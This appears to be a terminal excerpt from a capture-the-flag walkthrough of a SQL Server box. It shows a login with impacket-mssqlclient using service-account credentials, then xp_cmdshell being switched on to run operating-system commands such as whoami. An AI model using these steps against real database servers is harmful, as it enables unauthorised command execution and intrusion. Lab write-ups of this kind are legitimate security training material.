 └─$ impacket-mssqlclient mssql-svc@10.129.41.170 -windows-auth
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> xp_cmdshell
[-] ERROR(QUERIER): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enab
le the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
querier\mssql-svc
NULL